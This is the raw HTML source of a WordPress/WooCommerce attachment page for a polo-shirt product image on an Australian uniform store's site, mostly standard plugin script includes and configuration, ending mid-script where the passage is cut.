<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.js?ver=4.2.8" id="dokan-modal-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/dokan-lite/assets/vendors/sweetalert2/sweetalert2.all.min.js?ver=1768938342" id="dokan-sweetalert2-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/moment.min.js" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_AU', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"d/m/Y","LLL":"j F Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" id="dokan-util-helper-js-extra">
/* <![CDATA[ */
var dokan_helper = {"i18n_date_format":"d/m/Y","i18n_time_format":"g:i a","week_starts_day":"1","reverse_withdrawal":{"enabled":false},"timepicker_locale":{"am":"am","pm":"pm","AM":"AM","PM":"PM","hr":"hr","hrs":"hrs","mins":"mins"},"daterange_picker_local":{"toLabel":"To","firstDay":1,"fromLabel":"From","separator":" - ","weekLabel":"W","applyLabel":"Apply","cancelLabel":"Clear","customRangeLabel":"Custom","daysOfWeek":["Su","Mo","Tu","We","Th","Fr","Sa"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"]},"sweetalert_local":{"cancelButtonText":"Cancel","closeButtonText":"Close","confirmButtonText":"OK","denyButtonText":"No","closeButtonAriaLabel":"Close this dialog"}};
var dokan = {"ajaxurl":"https://prouniforms.store/wp-admin/admin-ajax.php","nonce":"2d05df1af3","order_nonce":"78674afd97","product_edit_nonce":"39f22e0ec8","ajax_loader":"https://prouniforms.store/wp-content/plugins/dokan-lite/assets/images/ajax-loader.gif","seller":{"available":"Available","notAvailable":"Not Available"},"delete_confirm":"Are you sure?","wrong_message":"Something went wrong. Please try again.","vendor_percentage":"","commission_type":"","rounding_precision":"6","mon_decimal_point":".","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s\u00a0%v","round_at_subtotal":"yes","product_types":["simple"],"loading_img":"https://prouniforms.store/wp-content/plugins/dokan-lite/assets/images/loading.gif","store_product_search_nonce":"a4a3ce6e97","i18n_download_permission":"Are you sure you want to revoke access to this download?","i18n_download_access":"Could not grant access - the user may already have permission for this file or billing email is not set. Ensure the billing email is set, and the order has been saved.","maximum_tags_select_length":"-1","modal_header_color":"var(--dokan-button-background-color, #7047EB)","rest":{"root":"https://prouniforms.store/wp-json/","nonce":"1b4413c02c","version":"dokan/v1"},"api":null,"libs":[],"routeComponents":{"default":null},"routes":[],"urls":{"assetsUrl":"https://prouniforms.store/wp-content/plugins/dokan-lite/assets","dashboardUrl":"https://prouniforms.store/dashboard/?path=%2Fanalytics%2FOverview","storeUrl":""}};
//# sourceURL=dokan-util-helper-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/dokan-lite/assets/js/helper.js?ver=1768938342" id="dokan-util-helper-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/accounting/accounting.min.js" id="accounting-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/web-to-print-online-designer/assets/libs/angular-1.6.9.min.js?ver=1.6.9" id="angularjs-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="nbdesigner-js-extra">
/* <![CDATA[ */
var nbds_frontend = {"url":"https://prouniforms.store/wp-admin/admin-ajax.php","sid":"coogcm8npvmv3bb0j4gjgnntcr","nonce":"98742656b0","nonce_get":"289beb4b32","cart_url":"https://prouniforms.store/cart-2/","hide_cart_button":"no","confirm_delete_design":"Are you sure you want to delete this design?","delete_success":"Delete successfully!","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s\u00a0%v","nbdesigner_hide_add_cart_until_form_filled":"no","total":"Total","check_invalid_fields":"Please check invalid fields and quantity input!"};
//# sourceURL=nbdesigner-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/web-to-print-online-designer/assets/js/nbdesigner.js?ver=2.3.0" id="nbdesigner-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://prouniforms.store/cart-2/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" id="woopanel-modules-js-extra">
/* <![CDATA[ */
var wplModules = {"site_url":"https://prouniforms.store/wp-content/plugins/woopanel/","ajax_url":"https://prouniforms.store/wp-admin/admin-ajax.php","geoLocation":{"ApplicationID":false,"ApplicationCode":false,"product_tab":false,"show_location_shop":false,"show_location_storelist":false}};
//# sourceURL=woopanel-modules-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/woopanel/assets/js/frontend-modules.js?ver=6.9" id="woopanel-modules-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.2.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/megamenu-pro/assets/public.js?ver=1.3.12" id="megamenu-search-js"></script>
<link rel="https://api.w.org/" href="https://prouniforms.store/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prouniforms.store/wp-json/wp/v2/media/48256" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prouniforms.store/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 7.4.1" />
<link rel="canonical" href="https://prouniforms.store/?attachment_id=48256" />
<link rel='shortlink' href='https://prouniforms.store/?p=48256' />
<meta name="framework" content="Redux 4.2.14" /><!-- Starting: Conversion Tracking for WooCommerce (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
<!-- End: Conversion Tracking for WooCommerce Codes -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://i2.wp.com/prouniforms.store/wp-content/uploads/2021/03/cropped-front.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i2.wp.com/prouniforms.store/wp-content/uploads/2021/03/cropped-front.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i2.wp.com/prouniforms.store/wp-content/uploads/2021/03/cropped-front.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i2.wp.com/prouniforms.store/wp-content/uploads/2021/03/cropped-front.png?fit=270%2C270&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			.buy-separately {
	font-size: 11px;
	font-style: italic;
	color: #ce2929 !important;
}		</style>
		        <script type="text/javascript">
            var nbtwccs_is_mobile = 0;
            var nbtwccs_drop_down_view = "no";
            var nbtwccs_current_currency = {"name":"AUD","rate":1,"symbol":"&#36;","position":"left_space","is_etalon":1,"hide_cents":0,"decimals":2,"description":"","flag":"http:\/\/prouniforms.store\/wp-content\/plugins\/netbase_solutions\/core\/modules\/wc-currency-switcher\/assets\/img\/no_flag.png"};
            var nbtwccs_default_currency = {"name":"AUD","rate":1,"symbol":"&#36;","position":"left_space","is_etalon":1,"hide_cents":0,"decimals":2,"description":"","flag":"http:\/\/prouniforms.store\/wp-content\/plugins\/netbase_solutions\/core\/modules\/wc-currency-switcher\/assets\/img\/no_flag.png"};
            var nbtwccs_array_of_get = '{}';
                        nbtwccs_array_of_get = '{"attachment_id":"48256"}';
            
            nbtwccs_array_no_cents = '["JPY","TWD"]';
            var nbtwccs_ajaxurl = "https://prouniforms.store/wp-admin/admin-ajax.php";
            var nbtwccs_lang_loading = "loading";
            var nbtwccs_shop_is_cached =0;
        </script>
        <noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://prouniforms.store/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=2.2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://prouniforms.store/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=2.2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-currency-switcher-css' href='https://prouniforms.store/wp-content/plugins/netbase_solutions/core/modules/wc-currency-switcher/assets/css/front.css?ver=6.9' type='text/css' media='all' />
</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-48256 attachmentid-48256 attachment-jpeg wp-theme-teepro theme-teepro woocommerce-no-js woo-store-vacation-shop-closed  wpb-js-composer js-comp-ver-6.2.0 vc_responsive dokan-theme-teepro woopanel-attachment_id-page woopanel-fullwidth-layout currency-aud">

<div id="page" class="site">

	<div id="site-wrapper" >


		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header class="site-header teepro-header-1 fixed" role="banner">

			<div class="top-section-wrap">
    <div class="container">
        <div class="top-section">
                        <div class="text-section">
                PRO UNIFORMS IS UNDER NEW MANAGEMENT - PLEASE CALL KEMP KREATIVE ON 0414 619 344            </div>
                        <a href="https://prouniforms.store/wp-admin/customize.php?url=https://prouniforms.store/?attachment_id=48256&autofocus%5Bsection%5D=menu_locations">Assign a menu for the Sub Menu </a>
                                                <a href="https://prouniforms.store/my-account-2/" title="login/register">Login / Register</a>
                                            </div>
    </div>
</div>
<div class="middle-section-wrap">
    <div class="container">
        <div class="middle-section">
            <div class="main-logo img-logo"><a href="https://prouniforms.store/" title="Pro Uniforms  - The Leader in Embroidery &amp; Printing"><img src="https://prouniforms.store/wp-content/uploads/2021/08/website_image-e1630071383742.png" alt="Pro Uniforms"></a></div>            <div class="main-nav-wrap">
                <li><a href="https://prouniforms.store/wp-admin/customize.php?url=https://prouniforms.store/?attachment_id=48256&autofocus%5Bsection%5D=menu_locations">Assign a menu here</a></li>               
            </div>
            <div class="icon-header-section">
                    <div class="icon-header-wrap">
                                <div class="header-cart-wrap">
                <a class="nb-cart-section" href="https://prouniforms.store/cart-2/"
                   title="View cart">
                    <i class="icon-bag"></i>
                    <span class="count-item">0</span>
                </a>
                <div class="mini-cart-section">
                    <div class="mini-cart-wrap">
                        

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


                    </div>
                </div>
            </div>
        <div class="nas-wrapper nas-layout-popup">
    <a href="javascript:;" class="nas-icon-click"><i class="nbt-icon-search" aria-hidden="true"></i></a>
    <div class="nas-layout-overlay">
        <svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 1440 806" preserveAspectRatio="none">
            <path class="nas-overlay-path" d="M0,0C0,0,1439.999975,0,1439.999975,0C1439.999975,0,1439.999975,805.99999,1439.999975,805.99999C1439.999975,805.99999,0,805.99999,0,805.99999C0,805.99999,0,0,0,0C0,0,0,0,0,0"></path>
            <desc>Created with Snap</desc><defs></defs>
        </svg>
        <a href="javascript:void(0)" class="nas-overlay-close white title40"><i class="nbt-icon-cancel-1"></i></a>

        <div class="nas-block-element">
            <form role="search" method="get" class="nas-search-form" action="https://prouniforms.store">
                <label>
                    <span class="screen-reader-text">Search for:</span>
                    <input type="search" class="nas-field" placeholder="Search …" value="" name="s" autocomplete="off">
                </label>
                
                <input type="submit" class="nas-search-submit" value="Search">

                <div class="nas-results"></div>
            </form>
        </div>
    </div>
</div>                    </div>
            </div>
            
        </div>
    </div>
</div>

		</header>

		<div id="content" class="site-content">	<div class="container">
		<div class="single-blog row left-sidebar meta-align-left style-3 masonry-2-columns">

			<div id="primary" class="content-area">
				<main id="main" class="site-main" role="main">

									<div class="entry-content">
                                                                            <div class="entry-image">
								<img src="https://i0.wp.com/prouniforms.store/wp-content/uploads/2020/07/CP0434.jpg?fit=312%2C427&ssl=1" title="CP0434" width="312" height="427" />                            </div>
                        						<div class="entry-text">
							<p class="attachment"><a href='https://i0.wp.com/prouniforms.store/wp-content/uploads/2020/07/CP0434.jpg?ssl=1'><img fetchpriority="high" decoding="async" width="219" height="300" src="https://i0.wp.com/prouniforms.store/wp-content/uploads/2020/07/CP0434.jpg?fit=219%2C300&amp;ssl=1" class="attachment-medium size-medium" alt="" srcset="https://i0.wp.com/prouniforms.store/wp-content/uploads/2020/07/CP0434.jpg?w=312&amp;ssl=1 312w, https://i0.wp.com/prouniforms.store/wp-content/uploads/2020/07/CP0434.jpg?resize=219%2C300&amp;ssl=1 219w" sizes="(max-width: 219px) 100vw, 219px" /></a></p>
						</div>
                        <div class="entry-footer">
						                            </div>
						    <div class="nb-social-icons style-1 ">

        <a href="//www.facebook.com/sharer.php?u=https://prouniforms.store/?attachment_id=48256" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="nofollow" target="_blank" class="facebook" title="Share on Facebook">
            <i class="nb-fw-icon-facebook"></i>         </a>

        <a href="//twitter.com/share?url=https://prouniforms.store/?attachment_id=48256" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="nofollow" target="_blank" class="twitter" title="Share on Twitter">
        <i class="nb-fw-icon-twitter"></i>         </a>

        <a href="//pinterest.com/pin/create/button/?url=https://prouniforms.store/?attachment_id=48256&amp;media=https://i0.wp.com/prouniforms.store/wp-content/uploads/2020/07/CP0434.jpg?fit=312%2C427&amp;ssl=1&amp;description=CP0434" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="nofollow" target="_blank" class="pinterest" title="Pin on Pinterest">
            <i class="nb-fw-icon-pinterest"></i>         </a>

        <a href="//plus.google.com/share?url=https://prouniforms.store/?attachment_id=48256" target="_blank" class="google-plus" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="nofollow" title="Share on Google+">
            <i class="nb-fw-icon-gplus"></i>         </a>

        <a href="//www.linkedin.com/shareArticle?mini=true&url=https://prouniforms.store/?attachment_id=48256&title=CP0434" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="nofollow" target="_blank" class="linkedin" title="Share on LinkedIn">
            <i class="nb-fw-icon-linkedin"></i>         </a>

    </div>
                                                						<nav class="single-blog-nav" role="navigation">
							<div class="prev"><a href="https://prouniforms.store/product/cp0434-mens-panel-polo/" rel="prev"><span class="meta-nav"><i class="icon-left-open"></i></span>CP0434 MEN&#8217;S PANEL POLO</a><span>Previous post</span></div>						</nav><!-- .single-nav -->
                        					</div>
                    
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave your comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?attachment_id=48256#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://prouniforms.store/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment nb-comment-form"><textarea rows="6" placeholder="Your comment" name="comment" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="nb-primary-button bt-5" value="Post comment" /> <input type='hidden' name='comment_post_ID' value='48256' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
					
				</main><!-- #main -->
			</div><!-- #primary -->
		<aside id="secondary" class="widget-area" role="complementary"><div class="sidebar-wrapper"><div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://prouniforms.store/">
    <div class="nb-input-group">
        <input type="search" class="search-field" placeholder="Search" value="" name="s" />
        <span class="search-button">
            <button class="bt-4" type="submit"><i class="icon-search"></i></button>
        </span>
    </div>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://prouniforms.store/whspa/">WHSPA</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"></ul></div><div id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://prouniforms.store/2026/01/'>January 2026</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://prouniforms.store/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://prouniforms.store/wp-login.php">Log in</a></li>
			<li><a href="https://prouniforms.store/feed/">Entries feed</a></li>
			<li><a href="https://prouniforms.store/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></div></aside>		</div>
	</div>
		


		</div><!-- #content -->
				<footer id="colophon" class="site-footer colorful-widget-title">
                        			<div class="footer-bot-section">
				<div class="container">
					<div class="row">
						<div class="col-xs-12 col-sm-6 col-md-6 col-lg-3"><div id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="widget-title">address</h3><div class="textwidget custom-html-widget"></div></div><div id="nbelement_contact_info-1" class="widget widget_nbelement_contact_info"><ul class="nbelement-info"><li class="info-address"><i class="fa fa-home"></i><span class="street1">26 Ocean Street, TOWRADGI</span></li><li><i class="fa fa-phone"></i><span class="phone">0414 619 344</span></li><li><i class="fa fa-envelope"></i><span class="email"><a href="mailto:lance@kempkreative.com.au" title="send mail">lance@kempkreative.com.au</a></span></li></ul></div><div id="nbelement-social-links-widget-2" class="widget nbfw-social-links widget__social-link"><ul class="nbfw-social-link-widget black-icon small-size align-left"><li><a href="#prouniforms1" rel="nofollow" title="https://www.facebook.com/prouniforms1"><i class="fa fa-facebook"></i></a></li><li><a href="#" rel="nofollow" title=""><i class="fa fa-twitter"></i></a></li><li><a href="#" rel="nofollow" title=""><i class="fa fa-google-plus"></i></a></li><li><a href="https://www.instagram.com/pro_uniforms/" rel="nofollow" title="pro_uniforms"><i class="fa fa-instagram"></i></a></li></ul></div></div><div class="col-xs-12 col-sm-6 col-md-6 col-lg-3"><div id="custom_html-4" class="widget_text widget widget_custom_html"><h3 class="widget-title">BUSINESS HOURS</h3><div class="textwidget custom-html-widget"><div class="footer-BUSINESS HOURS-wrapper">
	<div class="working-time">
		<p>
			Business hours are by appointment only
		</p>
		<p>
			Saturday: <i>By appointment only</i>
		</p>
	</div>
	<div class="love-hour">
		<img src="https://i0.wp.com/demo9.cmsmart.net/teepro_tf/home/wp-content/uploads/2018/09/footer-love-hour-bg.png" alt="footer-love-hour-bg" data-recalc-dims="1"/>
		<div class="love-hour-text">
			<span><strong>Love Hour</strong></span>
			<span class="fs-22"><i class="icon-heart4"></i></span>
			<span>People love period</span>
			<span>10:00 am - 2:00 pm</span>
		</div>
	</div>
</div>
</div></div></div><div class="col-xs-12 col-sm-6 col-md-6 col-lg-3"><div id="text-2" class="widget widget_text"><h3 class="widget-title">Instagram</h3>			<div class="textwidget"><p>&nbsp;</p>
<p>&nbsp;</p>
</div>
		</div><div id="block-3" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://prouniforms.store/wp-content/uploads/2021/08/logo.instagram.png"><img loading="lazy" decoding="async" width="936" height="232" src="https://prouniforms.store/wp-content/uploads/2021/08/logo.instagram.png" alt="" class="wp-image-107143" srcset="https://i2.wp.com/prouniforms.store/wp-content/uploads/2021/08/logo.instagram.png?w=936&amp;ssl=1 936w, https://i2.wp.com/prouniforms.store/wp-content/uploads/2021/08/logo.instagram.png?resize=300%2C74&amp;ssl=1 300w, https://i2.wp.com/prouniforms.store/wp-content/uploads/2021/08/logo.instagram.png?resize=768%2C190&amp;ssl=1 768w, https://i2.wp.com/prouniforms.store/wp-content/uploads/2021/08/logo.instagram.png?resize=500%2C124&amp;ssl=1 500w, https://i2.wp.com/prouniforms.store/wp-content/uploads/2021/08/logo.instagram.png?resize=190%2C47&amp;ssl=1 190w, https://i2.wp.com/prouniforms.store/wp-content/uploads/2021/08/logo.instagram.png?resize=363%2C90&amp;ssl=1 363w" sizes="auto, (max-width: 936px) 100vw, 936px" /></a><figcaption><a href="https://www.instagram.com/pro_uniforms" data-type="URL" data-id="https://www.instagram.com/pro_uniforms">https://www.instagram.com/pro_uniforms</a></figcaption></figure>
</div></div><div class="col-xs-12 col-sm-6 col-md-6 col-lg-3"><div id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="widget-title">OTHER INFO</h3><div class="textwidget custom-html-widget"><p>
	At PRO UNIFORMS, we're good at two things: Having fun and creating quality products. Strong believers in a "work hard, play hard" philosophy, we spend time perfecting our printing processes, bending over backward for our customers
</p>
<img src="https://i2.wp.com/demo9.cmsmart.net/teepro_tf/home/wp-content/uploads/2018/09/tshirt-payment.png" alt="tshirt-payment" data-recalc-dims="1"/></div></div></div>					</div>
				</div>
			</div>
            			<div class="footer-abs-section">
				<div class="container">
					<div class="row">
						<p class="footer-abs-middle">Pro Uniforms - Copyright © 2021 . All Rights Reserved</p>					</div>
				</div>
			</div>
		</footer><!-- #colophon -->
    <div class="nb-back-to-top-wrap"><a id="back-to-top-button" class="circle light" href="#"><i class="icon-angle-up"></i></a></div>	</div><!-- #site-wrapper -->
</div><!-- #page -->

<!---->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/teepro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <div class="cart-notice-wrap">
                <div class="cart-notice">
                    <p>Product has been added to cart</p>
                    <p class="cart-url button"><a href="https://prouniforms.store/cart-2/">View Cart</a></p>
                    <span><i class="icon-cancel-circle"></i></span>
                </div>
            </div>
            <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://prouniforms.store/wp-admin/admin-ajax.php";
</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://c0.wp.com/p/jetpack/10.0.2/_inc/build/photon/photon.min.js" id="jetpack-photon-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://prouniforms.store/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/teepro-elements/assets/js/main.js?ver=20180324" id="nb_elements-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/teepro-elements/assets/vendors/swiper/swiper.min.js?ver=4.5.0" id="swiper-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/teepro-elements/assets/vendors/jquery-match-height/jquery.matchHeight-min.js?ver=0.7.2" id="nb_equal_height-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/teepro-elements/assets/vendors/imagesloaded/imagesloaded.pkgd.min.js?ver=4.1.4" id="nb_imageload-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/teepro-elements/assets/vendors/isotope/isotope.pkgd.min.js?ver=3.0.6" id="nb_isotope-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/teepro-elements/assets/vendors/magnific-popup/jquery-magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ca465bd164d1741947d720d88c1f54e4","fragment_name":"wc_fragments_ca465bd164d1741947d720d88c1f54e4","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-after">
/* <![CDATA[ */
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
//# sourceURL=wc-cart-fragments-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/woopanel/assets/js/md5.min.js?ver=6.9" id="js-md5-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/woopanel/assets/js/frontend-faqs.js?ver=1769078636" id="faq-frontend-js"></script>
<script type="text/javascript" id="frontend-solutions-js-extra">
/* <![CDATA[ */
var nbt_solutions = {"debug":"","ajax_url":"https://prouniforms.store/wp-admin/admin-ajax.php","i18n":{"mediaTitle":"Choose an image","mediaButton":"Use image"},"placeholder":"https://prouniforms.store/wp-content/plugins/woocommerce/assets/images/placeholder.png","customer_id":"t_efdb6cac0d134f6cba9d5b81b4515d"};
//# sourceURL=frontend-solutions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/netbase_solutions/assets/frontend/js/frontend.js?t=1769078636&amp;ver=6.9" id="frontend-solutions-js"></script>
<script type="text/javascript" id="ppcp-smart-button-js-extra">
/* <![CDATA[ */
